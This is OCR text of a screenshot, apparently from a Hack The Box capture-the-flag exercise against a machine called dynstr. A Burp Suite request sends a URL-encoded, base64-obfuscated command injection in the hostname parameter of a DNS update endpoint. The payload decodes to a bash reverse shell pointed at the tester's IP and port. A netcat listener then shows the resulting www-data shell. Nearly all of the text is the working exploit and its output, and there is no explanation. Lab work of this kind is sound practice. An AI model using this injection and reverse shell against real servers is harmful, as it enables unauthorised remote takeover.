 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 12 × 13 × ...
Send Cancel < > Target: http://dnsalias.htb ?
Request
Pretty Raw \n Actions
1 GET /nic/update?hostname=
%60%65%63%68%6f%20%22%59%6d%46%7a%61%4
3%41%74%59%79%41%6e%5a%58%68%6c%59%79%
42%69%59%58%4e%6f%49%43%31%70%49%43%59
%2b%4c%32%52%6c%64%69%39%30%59%33%41%7
6%4d%54%41%75%4d%54%41%75%4d%54%51%75%
4f%54%49%76%4f%54%41%35%4d%43%41%38%4a
%6a%45%6e%22%20%7c%20%62%61%73%65%36%3
4%20%2d%64%20%7c%20%62%61%73%68%60dyna
micdns.no-ip.htb&myip=10.10.14.92
HTTP/1.1
2 Host: dnsalias.htb
3 Authorization: Basic
ZHluYWRuczpzbmRhbnlk
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
INSPECTOR ?
Query Parameters (2)
NAME VALUE
hostname `echo "YmFzaCAtYy...
myip 10.10.14.92
Remove Add...
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
kali@kali:/media/sf_Machine/Machine/dynstr
File Actions Edit View Help
(kali㉿kali)-[/media/sf_Machine/Machine/dynstr]
$ rlwrap nc -lvp 9090
listening on [any] 9090 ...
connect to [10.10.14.92] from dnsalias.htb [10.10.10.244] 58876
bash: cannot set terminal process group (793): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$